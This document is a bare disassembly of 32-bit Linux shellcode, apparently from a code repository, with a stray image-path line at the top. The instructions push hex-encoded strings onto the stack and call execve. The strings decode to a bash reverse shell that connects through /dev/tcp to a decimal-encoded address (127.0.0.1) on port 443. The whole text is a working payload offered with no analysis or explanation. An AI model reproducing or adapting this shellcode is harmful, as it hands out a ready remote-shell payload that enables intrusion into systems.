 08048060 <_start>:
8048060: 31 c0 xor eax,eax
8048062: 50 push eax
8048063: 68 62 61 73 68 push 0x68736162
8048068: 68 69 6e 2f 2f push 0x2f2f6e69
804806d: 68 2f 2f 2f 62 push 0x622f2f2f
8048072: 89 e3 mov ebx,esp
8048074: 66 b8 2d 63 mov ax,0x632d
8048078: 50 push eax
8048079: 31 c0 xor eax,eax
804807b: 89 e2 mov edx,esp
804807d: 50 push eax
804807e: 68 30 3e 26 31 push 0x31263e30
8048083: 68 34 34 33 20 push 0x20333434
8048088: 68 34 33 33 2f push 0x2f333334
804808d: 68 30 37 30 36 push 0x36303730
8048092: 68 2f 32 31 33 push 0x3331322f
8048097: 68 2f 74 63 70 push 0x7063742f
804809c: 68 2f 64 65 76 push 0x7665642f
80480a1: 68 2d 69 3e 26 push 0x263e692d
80480a6: 68 61 73 68 20 push 0x20687361
80480ab: 68 2f 2a 2f 62 push 0x622f2a2f
80480b0: 89 e6 mov esi,esp
80480b2: 50 push eax
80480b3: 56 push esi
80480b4: 52 push edx
80480b5: 53 push ebx
80480b6: 89 e1 mov ecx,esp
80480b8: 50 push eax
80480b9: 89 e2 mov edx,esp
80480bb: b0 0b mov al,0xb
80480bd: cd 80 int 0x80